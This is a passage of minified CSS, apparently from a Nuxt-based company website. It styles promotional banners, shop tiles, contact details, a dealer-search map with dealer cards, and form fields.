unit-animation-c75711d6{0%{height:35vw;opacity:0;width:37%}to{height:33vw;opacity:1;width:32%}}}.usp-teaser__header[data-v-8b274984]{text-align:center}.usp-teaser__headline[data-v-8b274984]{color:#339;margin-bottom:1.6rem}.usp-teaser__subline[data-v-8b274984]{color:#525252;margin-bottom:7.2rem}.usp-teaser__element[data-v-8b274984]{margin-bottom:8.4rem}@media (min-width:1440px){.usp-teaser__element[data-v-8b274984]{margin-bottom:18rem}}.usp-teaser__element[data-v-8b274984]:last-of-type{margin-bottom:0}.usp-teaser__content[data-v-8b274984]{align-items:center;display:grid;gap:3.6rem 2.4rem}@media (min-width:834px){.usp-teaser__content[data-v-8b274984]{-moz-column-gap:4.1rem;column-gap:4.1rem;grid-template-columns:2fr 1fr}.usp-teaser__content.pos-right[data-v-8b274984]{grid-template-columns:1fr 2fr}.usp-teaser__content.pos-right .usp-teaser__text[data-v-8b274984]{order:-1}}@media (min-width:1194px){.usp-teaser__content[data-v-8b274984]{-moz-column-gap:3.3rem;column-gap:3.3rem}}@media (min-width:1440px){.usp-teaser__content[data-v-8b274984]{-moz-column-gap:7.2rem;column-gap:7.2rem}}.usp-teaser__image[data-v-8b274984]{align-self:flex-start;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:1194px){.usp-teaser__image[data-v-8b274984]{align-self:center}}.usp-teaser[data-v-8b274984] .usp-teaser__button{width:100%}@media (min-width:390px){.usp-teaser[data-v-8b274984] .usp-teaser__button{width:-moz-fit-content;width:fit-content}}.usp-teaser__text[data-v-8b274984]{color:#525252}.usp-teaser__heading[data-v-8b274984]{margin:0 0 3.6rem}.landing-banner[data-v-5e449905]{padding:40px 16px;width:100%}@media (min-width:390px){.landing-banner[data-v-5e449905]{padding:48px 32px}}@media (min-width:834px){.landing-banner[data-v-5e449905]{padding:48px}}.landing-banner__inner[data-v-5e449905]{margin:0 auto;max-width:1280px}.landing-banner__slide[data-v-5e449905]{position:relative}@media (min-width:1194px){.landing-banner__slide[data-v-5e449905]{min-height:auto}}.landing-banner__content[data-v-5e449905]{display:flex;flex-direction:column;height:100%;width:100%}@media (min-width:1194px){.landing-banner__content[data-v-5e449905]{align-items:stretch;flex-direction:row}}.landing-banner__content--black[data-v-5e449905]{background-color:#000}.landing-banner__content--blue[data-v-5e449905]{background-color:#339}.landing-banner__text[data-v-5e449905]{color:#fff;display:flex;flex-direction:column;gap:8px;justify-content:flex-start;min-height:50%;padding:16px 24px 64px 16px;position:relative;width:100%;z-index:2}@media (min-width:834px){.landing-banner__text[data-v-5e449905]{padding:24px 24px 64px}}@media (min-width:1194px){.landing-banner__text[data-v-5e449905]{height:auto;padding:24px 24px 80px;width:43%}}.landing-banner__text-content[data-v-5e449905]{max-width:400px}.landing-banner__button[data-v-5e449905]{justify-self:flex-start}.landing-banner__image[data-v-5e449905]{height:50%;position:relative;width:100%;z-index:0}@media (min-width:1194px){.landing-banner__image[data-v-5e449905]{height:auto;width:57%}}.landing-banner__image-media[data-v-5e449905]{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.landing-banner__image[data-v-5e449905]:after{background:linear-gradient(180deg,#0003 65%,#000c 90%);content:"";top:0;right:0;bottom:0;left:0;pointer-events:none;position:absolute;z-index:1}.landing-banner__stepper[data-v-5e449905]{border-radius:2px;bottom:0;padding:8px;position:absolute;right:0;z-index:3}@media (max-width:1439.98px){.landing-banner__stepper[data-v-5e449905]{transform:translateY(-5%)}}.shop-icon[data-v-50e409e8]{background-color:#f3f3f3;display:flex;flex-direction:column;height:100%;padding:3.2rem 2.4rem;text-align:center}@media (min-width:834px){.shop-icon[data-v-50e409e8]{padding:5.6rem 3.2rem}}@media (min-width:1440px){.shop-icon[data-v-50e409e8]{height:36rem}}.shop-icon__wrapper[data-v-50e409e8]{height:100%}.shop-icon__icon[data-v-50e409e8]{align-items:center;color:#339;display:flex;height:10.4rem;justify-content:center;margin:0 auto 2.4rem;-o-object-fit:contain;object-fit:contain;width:10.4rem}@media (min-width:834px){.shop-icon__icon[data-v-50e409e8]{margin-bottom:3.2rem}}.shop-header[data-v-76cf8375]{display:grid;margin-bottom:32px;padding-bottom:24px;padding-top:24px;row-gap:16px;text-align:center;text-transform:uppercase}@media (min-width:834px){.shop-header[data-v-76cf8375]{margin-bottom:40px;padding-bottom:0;padding-top:0}}@media (min-width:1194px){.shop-header[data-v-76cf8375]{margin-bottom:5.6rem}}.shop-header__description[data-v-76cf8375]{color:#414141}.shop-icon-box__wrapper[data-v-26705b95]{justify-content:center;justify-items:stretch;row-gap:.8rem}@media (min-width:834px){.shop-icon-box__wrapper[data-v-26705b95]{row-gap:1.6rem}}.shop-icon-box__dashed-line[data-v-26705b95]{border:1px dashed #d6d6d6;margin-top:2.4rem;width:100%}@media (min-width:834px){.shop-icon-box__dashed-line[data-v-26705b95]{margin-top:4rem}}@media (min-width:1194px){.shop-icon-box__dashed-line[data-v-26705b95]{margin-top:6.4rem}}.important-properties[data-v-d02cdf02]{text-align:center}.important-properties .information[data-v-d02cdf02]{color:#000}.important-properties .information[data-v-d02cdf02] .separator{color:#d6d6d6;display:inline-block;margin:0 .5rem}.important-properties .information.limitate-lines[data-v-d02cdf02]{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:5}@media (min-width:834px){.important-properties .information.limitate-lines[data-v-d02cdf02]{-webkit-line-clamp:3}}.product-tile[data-v-9f7e595f]{justify-content:space-between}.product-tile .image[data-v-9f7e595f]{display:flex;height:250px;justify-content:center;-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.product-tile .image[data-v-9f7e595f]{height:300px}}.product-tile .content[data-v-9f7e595f]{align-items:center;display:flex;flex-direction:column;gap:16px}.product-tile .content .price[data-v-9f7e595f]{color:#414141;font-size:2.4rem}.product-tile .content .tax-text[data-v-9f7e595f]{color:#7f7f7f;font-size:2rem}.product-tile .content .base-price[data-v-9f7e595f]{color:#7f7f7f;font-size:1.6rem}.contact-information .contact-information-headline[data-v-4ad01a76]{margin-bottom:64px}.contact-information .contact-information-wrapper[data-v-4ad01a76]{display:flex;flex-direction:column;gap:4.8rem;justify-content:space-between}@media (min-width:1194px){.contact-information .contact-information-wrapper[data-v-4ad01a76]{flex-basis:auto;flex-direction:row;gap:0}}.contact-information .contact-information-wrapper.contact-information-with-image[data-v-4ad01a76]{flex-wrap:nowrap;gap:48px 2.4rem}@media (min-width:1440px){.contact-information .contact-information-wrapper.contact-information-with-image[data-v-4ad01a76]{gap:4.8rem}}.contact-information .contact-information-phone-number[data-v-4ad01a76]{color:#339;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;font-weight:700;letter-spacing:2px;line-height:1.5;margin-bottom:32px}@media (min-width:834px){.contact-information .contact-information-phone-number[data-v-4ad01a76]{font-size:2rem}}.contact-information .contact-information-phone-number .phone-icon[data-v-4ad01a76] svg{font-size:2.4rem;margin:0 .8rem .8rem 0}.contact-information .contact-information-phone-number .phone-number[data-v-4ad01a76]{color:inherit;text-decoration:none}.contact-information .contact-information-opening-hours[data-v-4ad01a76]{color:#525252;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5;margin-bottom:12px}@media (min-width:834px){.contact-information .contact-information-opening-hours[data-v-4ad01a76]{font-size:2rem}}.contact-information .contact-information-opening-hours td[data-v-4ad01a76]{padding-right:12px}.contact-information .contact-information-ctas[data-v-4ad01a76]{display:flex;flex-flow:column wrap;gap:24px;margin-top:40px}@media (min-width:834px){.contact-information .contact-information-ctas[data-v-4ad01a76]{flex-direction:row}}.contact-information .contact-information-ctas .button[data-v-4ad01a76]{justify-content:center;width:100%}@media (min-width:834px){.contact-information .contact-information-ctas .button[data-v-4ad01a76]{width:auto}}.contact-information .contact-information-ctas .button[data-v-4ad01a76] .nuxt-icon svg{font-size:2.4rem;margin:0 1.2rem 0 0}.contact-information .contact-information-qrcode[data-v-4ad01a76]{align-items:center;color:#525252;display:flex;flex-direction:column;gap:12px;padding-top:40px}@media (min-width:834px){.contact-information .contact-information-qrcode[data-v-4ad01a76]{align-items:flex-start}}@media (min-width:1194px){.contact-information .contact-information-qrcode[data-v-4ad01a76]{align-items:center;padding-top:80px}}.contact-information .contact-information-qrcode .wechat-icon[data-v-4ad01a76] svg{color:#808ea7;height:2.4rem;margin-right:.8rem;width:2.4rem}.contact-information .contact-information-qrcode .contact-information-description[data-v-4ad01a76]{color:#525252}.contact-information .contact-information-qrcode img[data-v-4ad01a76]{max-width:13rem}.pac-container{background-color:#fff;border:1px solid #bdbdbd;border-radius:2px;box-shadow:none;padding:16px;z-index:4001}.pac-logo:after{display:none}.pac-item{align-items:center;border:1px solid transparent;border-radius:2px;color:#000;cursor:pointer;display:flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1;min-height:4rem;padding:0 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pac-item.pac-item-selected,.pac-item:hover{background-color:#f3f3f3;border-color:#7f7f7f}.pac-item.pac-item-selected{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.pac-item span{overflow:hidden;text-overflow:ellipsis}.pac-icon{background-color:#000;background-image:none;flex-shrink:0;height:1.6rem;margin:0 12px 0 0;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='currentColor' viewBox='0 -960 960 960'%3E%3Cpath d='M480-480q33 0 56.5-23.5T560-560t-23.5-56.5T480-640t-56.5 23.5T400-560t23.5 56.5T480-480m0 294q122-112 181-203.5T720-552q0-109-69.5-178.5T480-800t-170.5 69.5T240-552q0 71 59 162.5T480-186m0 106Q319-217 239.5-334.5T160-552q0-150 96.5-239T480-880t223.5 89T800-552q0 100-79.5 217.5T480-80m0-480'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='currentColor' viewBox='0 -960 960 960'%3E%3Cpath d='M480-480q33 0 56.5-23.5T560-560t-23.5-56.5T480-640t-56.5 23.5T400-560t23.5 56.5T480-480m0 294q122-112 181-203.5T720-552q0-109-69.5-178.5T480-800t-170.5 69.5T240-552q0 71 59 162.5T480-186m0 106Q319-217 239.5-334.5T160-552q0-150 96.5-239T480-880t223.5 89T800-552q0 100-79.5 217.5T480-80m0-480'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;width:1.6rem}.pac-item-query{flex-shrink:0;font-size:1.6rem;padding-right:8px}.pac-item-query .pac-matched{font-weight:700}@media (min-width:834px){.pac-item{font-size:2rem;min-height:4.8rem;padding:0 16px}.pac-icon{height:2.4rem;margin:0 16px 0 0;width:2.4rem}.pac-item-query{font-size:2rem}}.map[data-v-ceee2c8f]{align-items:center;background-color:#f3f3f3;color:#414141;display:flex;flex-direction:column;gap:2.6rem;height:100%;justify-content:center;text-align:center;width:100%}.map--privacy-message[data-v-ceee2c8f]{padding:24px;text-wrap:balance}.zoom[data-v-ceee2c8f]{display:flex;flex-direction:column;gap:.8rem;margin:1.2rem 1.2rem 1.2rem 0}.zoom-btn .nuxt-icon[data-v-ceee2c8f]{font-size:1.6rem}.pin[data-v-ceee2c8f]{color:#525252;cursor:pointer;font-size:4.2rem;transition:color .25s}@media (min-width:834px){.pin[data-v-ceee2c8f]{font-size:5.6rem}}.pin.highlighted[data-v-ceee2c8f]{color:#ff6133}.map__marker{font-size:4.2rem;position:relative}@media (min-width:834px){.map__marker{font-size:5.6rem}}.map__marker svg{height:1em;width:1em}.map__marker-chip{align-items:center;background-color:#fff;border:2px solid #fff;border-radius:200px;color:#000;display:flex;font-size:1.4rem;font-weight:700;height:2.6rem;justify-content:center;position:absolute;right:0;top:0;transform:translate(30%,-30%);width:2.6rem}.link[data-v-26761875]{all:unset;color:var(--on-primary,#339) var(--on-emphasis,#000) var(--on-contrast,#fff) var(--on-accent,#fff);cursor:pointer;display:inline-flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:inherit;font-weight:inherit;height:-moz-fit-content;height:fit-content;line-height:inherit;outline:none;position:relative;text-decoration-style:solid;text-decoration:underline;text-decoration-line:solid;text-decoration-thickness:1px;text-underline-offset:.3em}.link[data-v-26761875]:hover{color:var(--on-primary,#4147aa) var(--on-emphasis,#3c3c3c) var(--on-contrast,#f3f3f3) var(--on-accent,#f3f3f3);text-decoration-thickness:2px}.link[data-v-26761875]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;text-decoration-thickness:2px}.link--b1[data-v-26761875]{font-size:2rem;line-height:1.5}@media (min-width:834px){.link--b1[data-v-26761875]{font-size:2.4rem}}.link--b2[data-v-26761875]{font-size:1.6rem;line-height:1.5}@media (min-width:834px){.link--b2[data-v-26761875]{font-size:2rem}}.link--b3[data-v-26761875]{font-size:1.2rem;line-height:1.5}@media (min-width:834px){.link--b3[data-v-26761875]{font-size:1.6rem}}.link[data-v-26761875] .nuxt-icon svg{margin:0}.collapse-icon[data-v-d675b8ba]{align-items:center;display:flex;justify-content:center;position:relative}.collapse-icon__one[data-v-d675b8ba],.collapse-icon__two[data-v-d675b8ba]{transition:transform .2s}.collapse-icon__one[data-v-d675b8ba] svg,.collapse-icon__two[data-v-d675b8ba] svg{align-items:center;display:flex;justify-content:center;margin-bottom:0}.collapse-icon__one[data-v-d675b8ba]{position:absolute;transform:rotate(-90deg)}.collapse-icon__two[data-v-d675b8ba]{transform:rotate(-180deg)}.collapse-icon--open .collapse-icon__one[data-v-d675b8ba],.collapse-icon--open .collapse-icon__two[data-v-d675b8ba]{transform:rotate(0)}.expandable[data-v-e3d6ee20]{display:flex;flex-direction:column-reverse}.expandable__button[data-v-e3d6ee20]{border-top:1px solid #e9e9e9;padding:16px 8px}.expandable__button .button[data-v-e3d6ee20]:not(:disabled):hover{text-decoration:none}.expandable__content[data-v-e3d6ee20]{display:grid;grid-template-rows:0fr;transition:grid-template-rows .4s}.expandable__content>div[data-v-e3d6ee20]{overflow:hidden}.expandable__content.is-active[data-v-e3d6ee20]{grid-template-rows:1fr}.dealer-card[data-v-09a42f57]{container-name:card;container-type:inline-size;font-size:1.6rem;width:100%}@media (min-width:834px){.dealer-card[data-v-09a42f57]{font-size:2rem}}.dealer-card--map[data-v-09a42f57]{background-color:#fff;border:1px solid #000;cursor:pointer;display:flex;flex-direction:column;padding:24px;width:100%}.dealer-card--list[data-v-09a42f57]{background-color:#fff;border-bottom:1px solid #000;padding:48px 24px}.dealer-card header[data-v-09a42f57]{margin-bottom:24px}.dealer-card__top[data-v-09a42f57]{display:flex;gap:16px;margin-bottom:12px;--dealer-card-top-height:3.2rem}.dealer-card__specials[data-v-09a42f57]{display:flex;gap:8px}.dealer-card__special[data-v-09a42f57]{align-items:center;background-color:#f3f3f3;border-radius:2px;display:flex;flex-direction:column;gap:.4rem;height:var(--dealer-card-top-height);width:var(--dealer-card-top-height)}.dealer-card__special .nuxt-icon[data-v-09a42f57]{fill:#339;font-size:1.2rem}.dealer-card__special-name[data-v-09a42f57]{color:#339;font-size:.8rem;font-weight:400;margin-top:-.5rem}.dealer-card__partner[data-v-09a42f57] svg{fill:#339;height:100%;max-height:var(--dealer-card-top-height);width:100%}.dealer-card__distance[data-v-09a42f57]{margin-left:auto}.dealer-card__name[data-v-09a42f57]{margin-bottom:8px}.dealer-card__address-container[data-v-09a42f57]{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between}.dealer-card__address[data-v-09a42f57]{color:#626262;font-style:normal}.dealer-card__address-city[data-v-09a42f57],.dealer-card__address-street[data-v-09a42f57]{display:block}.dealer-card__details[data-v-09a42f57]{display:flex;flex-direction:column}.dealer-card__details a[data-v-09a42f57],.dealer-card__details span[data-v-09a42f57]{overflow:hidden;text-overflow:ellipsis}.dealer-card__opening-info[data-v-09a42f57]{display:flex;gap:16px;margin-bottom:1.6rem}.dealer-card__opening-info p[data-v-09a42f57]{line-height:1.3}.dealer-card__opening-open[data-v-09a42f57]{color:#18ac23}.dealer-card__phone[data-v-09a42f57]{margin-bottom:16px}.dealer-card__mail[data-v-09a42f57]{display:flex;gap:8px;margin-bottom:12px}.dealer-card__homepage[data-v-09a42f57]{margin-bottom:16px}.dealer-card__opening-hours[data-v-09a42f57]{display:grid;gap:8px;grid-template-columns:1fr;line-height:2.4rem;list-style:none;margin:8px 0 24px;padding:0}@container (min-width: 18em){.dealer-card__opening-hours[data-v-09a42f57]{grid-template-columns:1fr 1fr}}.dealer-card__opening-hours li[data-v-09a42f57]{display:flex}.dealer-card__time[data-v-09a42f57],.dealer-card__weekday[data-v-09a42f57]{line-height:1.3}.dealer-card__weekday[data-v-09a42f57]{min-width:2.2em}.dealer-search-small[data-v-68d41e9d]{gap:24px;margin-top:7.2rem}.dealer-search-small[data-v-68d41e9d],.dealer-search-small__form[data-v-68d41e9d]{align-items:center;display:flex;flex-direction:column;position:relative}.dealer-search-small__form[data-v-68d41e9d]{gap:2.4rem;max-width:120rem;width:100%}.dealer-search-small__heading[data-v-68d41e9d]{text-align:center}.dealer-search-small__input[data-v-68d41e9d]{width:100%}.dealer-search-small__button[data-v-68d41e9d]{white-space:nowrap;width:100%}.dealer-search-small__consent-info[data-v-68d41e9d]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;gap:1.6rem;padding:2.4rem;width:100%}.dealer-search-small__consent-button[data-v-68d41e9d]{width:100%}.dealer-search-small__buttons[data-v-68d41e9d]{display:none;max-width:120rem;position:relative;visibility:hidden}.dealer-search-small__btn-prev[data-v-68d41e9d]{left:0;transform:rotate(180deg)}.dealer-search-small__btn-next[data-v-68d41e9d]{right:0}.dealer-search-small__btn-next[data-v-68d41e9d],.dealer-search-small__btn-prev[data-v-68d41e9d]{position:absolute;top:1rem;z-index:1000}.dealer-search-small__map[data-v-68d41e9d]{height:17rem;max-width:120rem}.dealer-search-small__dots-wrapper[data-v-68d41e9d]{height:7rem;left:0;position:absolute;right:0;top:0;z-index:1}.dealer-search-small__dots[data-v-68d41e9d]{align-items:center;display:flex;gap:.6rem;height:100%;justify-content:center;list-style:none;padding:0;z-index:2}.dealer-search-small__dots li[data-v-68d41e9d]{background-color:#fff;border:1px solid #000;border-radius:50%;cursor:pointer;display:inline-block;height:.8rem;pointer-events:all;transition:background-color .2s ease-in-out;width:.8rem}.dealer-search-small__dots li.active[data-v-68d41e9d]{background-color:#000}.n-carousel[data-v-68d41e9d]{max-width:80rem;padding-top:7rem}@media (min-width:834px){.dealer-search-small[data-v-68d41e9d]{width:100%}.dealer-search-small__form[data-v-68d41e9d]{flex-direction:row}.dealer-search-small__button[data-v-68d41e9d]{flex:1}.dealer-search-small__consent-info[data-v-68d41e9d]{gap:16px}.dealer-search-small__consent-button[data-v-68d41e9d]{margin-top:1.6rem;width:auto}}@media (min-width:1194px){.dealer-search-small__buttons[data-v-68d41e9d]{display:block;visibility:visible}.dealer-search-small__map[data-v-68d41e9d]{height:58rem}.dealer-search-small__dots-wrapper[data-v-68d41e9d]{display:none}.n-carousel[data-v-68d41e9d]{margin:-14.4rem 8.4rem 3.2rem;min-height:26.1rem;padding:0;position:static;width:calc(100% - 24rem)}}.form-textarea-field[data-v-3f017467]{position:relative}.form-textarea-field textarea[data-v-3f017467]{background:#fff;border:1px solid #bdbdbd;border-radius:2px;color:#000;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3;padding-left:calc(var(--field-leading-space, 0px) + 16px);padding-right:calc(var(--field-trailing-space, 0px) + 16px);resize:vertical;transition:color .2s,background-color .2s,border-color .15s;width:100%}.form-textarea-field textarea[data-v-3f017467]::-moz-placeholder{overflow-x:clip;overflow-y:visible}.form-textarea-field textarea[data-v-3f017467]::placeholder{overflow-x:clip;overflow-y:visible}.form-textarea-field textarea[data-v-3f017467]:hover{border-color:#000}.form-textarea-field textarea[data-v-3f017467]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-textarea-field textarea[disabled][data-v-3f017467],.form-textarea-field textarea[readonly][data-v-3f017467]{background-color:#f3f3f3;border-color:#d6d6d6;color:#bdbdbd;cursor:not-allowed}.form-textarea-field--invalid[data-v-3f017467]{color:#9a2a00}.form-textarea-field--invalid textarea[data-v-3f017467]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-textarea-field--invalid textarea[data-v-3f017467]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-textarea-field--invalid textarea[data-v-3f017467]::placeholder{color:#9a2a00;opacity:.5}.form-textarea-field--label-inside .form-textarea-field__inner-label[data-v-3f017467]{font-weight:400;left:16px;position:absolute;top:2px}.form-textarea-field--small textarea[data-v-3f017467]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-textarea-field--small.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:16px}.form-textarea-field--large textarea[data-v-3f017467]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-textarea-field--large.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:1.9rem}.form-textarea-field--responsive textarea[data-v-3f017467]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-textarea-field--responsive.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:16px}@media (min-width:834px){.form-textarea-field--responsive textarea[data-v-3f017467]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-textarea-field--responsive.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:1.9rem}}.form-checkbox[data-v-4843d38b]{--form-checkbox-line-height:1.5;align-self:start;color:#626262;color:var(--on-primary,#000) var(--on-accent,#fff);display:flex;gap:16px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-checkbox__input[data-v-4843d38b]{height:var(--form-checkbox-size);opacity:0;position:absolute;width:var(--form-checkbox-size)}.form-checkbox__input:focus-visible+.form-checkbox__indicator[data-v-4843d38b]{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-checkbox__input:checked+.form-checkbox__indicator .form-checkbox__icon--checked[data-v-4843d38b]{opacity:1;transform:scale(1);visibility:visible}.form-checkbox__input[disabled]+.form-checkbox__indicator[data-v-4843d38b],.form-checkbox__input[readonly]+.form-checkbox__indicator[data-v-4843d38b]{border-color:var(--on-primary,#d6d6d6) var(--on-accent,#8591d7);color:var(--on-primary,#d6d6d6) var(--on-accent,#8591d7);cursor:not-allowed}.form-checkbox__icon[data-v-4843d38b]{display:flex;font-size:var(--form-checkbox-font-size);transition:opacity .1s,transform .1s}.form-checkbox__icon[data-v-4843d38b] svg{margin-bottom:0}.form-checkbox__icon--checked[data-v-4843d38b]{opacity:.5;transform:scale(0);visibility:hidden}.form-checkbox__indicator[data-v-4843d38b]{align-items:center;border-color:var(--on-primary,#000) var(--on-accent,#fff);border-style:solid;border-width:1px;cursor:pointer;display:flex;height:var(--form-checkbox-size);justify-content:center;margin-top:calc((var(--form-checkbox-font-size)*var(--form-checkbox-line-height) - var(--form-checkbox-size))/2);min-height:var(--form-checkbox-size);min-width:var(--form-checkbox-size);position:relative;width:var(--form-checkbox-size)}.form-checkbox__indicator[data-v-4843d38b]:after{content:"";height:4rem;position:absolute;width:4rem}.form-checkbox__label-text[data-v-4843d38b]{color:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:var(--form-checkbox-font-size);font-weight:700;letter-spacing:normal;line-height:1.5}.form-checkbox__label-text--regular[data-v-4843d38b]{font-weight:400}.form-checkbox--small[data-v-4843d38b]{--form-checkbox-size:1.8rem;--form-checkbox-font-size:1.6rem}.form-checkbox--large[data-v-4843d38b]{--form-checkbox-size:3rem;--form-checkbox-font-size:2rem}.form-checkbox--responsive[data-v-4843d38b]{--form-checkbox-size:1.8rem;--form-checkbox-font-size:1.6rem}@media (min-width:834px){.form-checkbox--responsive[data-v-4843d38b]{--form-checkbox-size:3rem;--form-checkbox-font-size:2rem}}.form-checkbox--thin .form-checkbox__indicator[data-v-4843d38b]{border-radius:2px;border-width:1px}.form-checkbox--thick .form-checkbox__indicator[data-v-4843d38b]{border-radius:.3rem;border-width:2px}.form-checkbox--invalid .form-checkbox__indicator[data-v-4843d38b]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-checkbox--invalid .form-checkbox__indicator[data-v-4843d38b]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-checkbox--invalid .form-checkbox__indicator[data-v-4843d38b]::placeholder{color:#9a2a00;opacity:.5}.form-checkbox--center[data-v-4843d38b]{align-items:center}.form-checkbox--center .form-checkbox__indicator[data-v-4843d38b]{margin-top:0}.scroll-area{--scrollbar-space:0px;--scrollbar-size:8px}.scroll-area,.scroll-area__root{display:flex;flex-direction:column}.scroll-area__root{height:100%;overflow:hidden}.scroll-area--spaced{padding:4px}.scroll-area--spaced .scroll-area__content{padding:12px}.scroll-area__viewport{border-radius:inherit;display:flex;flex-direction:column;height:100%;width:100%}.scroll-area__scrollbar{background:#f3f3f3;border-radius:2px;display:flex;padding:1px;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.scroll-area__scrollbar[data-orientation=vertical]{width:var(--scrollbar-size)}.scroll-area__scrollbar[data-orientation=horizontal]{flex-direction:column;height:var(--scrollbar-size)}.scroll-area__thumb{background:#626262;border-radius:2px;flex:1;position:relative}.scroll-area__thumb:before{content:"";height:100%;left:50%;min-height:44px;min-width:44px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.scroll-area__corner{background:#f3f3f3}[data-v-cd9ad17a] .form-select-field-popper{background-color:#fff;border:1px solid #bdbdbd;border-radius:2px;font-size:1.6rem;overflow:hidden}[data-v-cd9ad17a] .form-select-field-popper[data-state=open][data-side=bottom]{animation:fadeInBottom-cd9ad17a .2s ease-out forwards}[data-v-cd9ad17a] .form-select-field-popper[data-state=open][data-side=top]{animation:fadeInTop-cd9ad17a .2s ease-out forwards}[data-v-cd9ad17a] .form-select-field-popper .form-select-field-popper__viewport{display:flex;flex-direction:column}[data-v-cd9ad17a] .form-select-field-popper .form-select-field-popper__scroll-area{max-height:var(--reka-popper-available-height);min-width:calc(var(--reka-select-trigger-width) - 2px)}[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--small{--form-select-field__option--height:4rem}[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--large{--form-select-field__option--height:4.8rem}[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--responsive{--form-select-field__option--height:4rem}@media (min-width:834px){[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--responsive{--form-select-field__option--height:4.8rem}}@keyframes fadeInBottom-cd9ad17a{0%{opacity:0;transform:translateY(-15px) scale(.95)}to{opacity:1;transform:translateY(0) scale(1)}}@keyframes fadeInTop-cd9ad17a{0%{opacity:0;transform:translateY(15px) scale(.95)}to{opacity:1;transform:translateY(0) scale(1)}}.form-select-field[data-v-097d0ce9]{background:#fff;border:1px solid #bdbdbd;border-radius:2px;color:#000;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3;padding-left:calc(var(--field-leading-space, 0px) + 16px);padding-right:calc(var(--field-trailing-space, 0px) + 16px);position:relative;text-align:left;transition:color .2s,background-color .2s,border-color .15s;--field-leading-space:0rem}.form-select-field[data-v-097d0ce9]::-moz-placeholder{overflow-x:clip;overflow-y:visible}.form-select-field[data-v-097d0ce9]::placeholder{overflow-x:clip;overflow-y:visible}.form-select-field[data-v-097d0ce9]:not([disabled]):hover,.form-select-field[data-state=open][data-v-097d0ce9]{border-color:#000;cursor:pointer}.form-select-field[data-v-097d0ce9]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-select-field [data-placeholder][data-v-097d0ce9]{color:#626262}.form-select-field__leading-icon[data-v-097d0ce9]{align-items:center;bottom:0;display:flex;justify-content:center;left:8px;pointer-events:none;position:absolute;top:0;width:var(--field-leading-space)}.form-select-field__leading-icon[data-v-097d0ce9] svg{margin:0}.form-select-field__icon[data-v-097d0ce9]{align-items:center;background-color:#f3f3f3;border-radius:2px;color:#000;display:flex;font-size:2.4rem;justify-content:center;position:absolute;right:8px;top:50%;transform:translateY(-50%)}.form-select-field__icon[data-v-097d0ce9] svg{margin:0}.form-select-field--invalid[data-v-097d0ce9]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-select-field--invalid[data-v-097d0ce9]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-select-field--invalid[data-v-097d0ce9]::placeholder{color:#9a2a00;opacity:.5}.form-select-field--invalid .form-select-field__icon[data-v-097d0ce9]{background-color:#fef1e9;color:#9a2a00}.form-select-field--label-inside .form-select-field__inner-label[data-v-097d0ce9]{font-weight:400;left:calc(16px + var(--field-leading-space));position:absolute;top:2px}.form-select-field[disabled][data-v-097d0ce9]{border-color:#d6d6d6;cursor:not-allowed}.form-select-field[disabled][data-v-097d0ce9],.form-select-field[disabled] 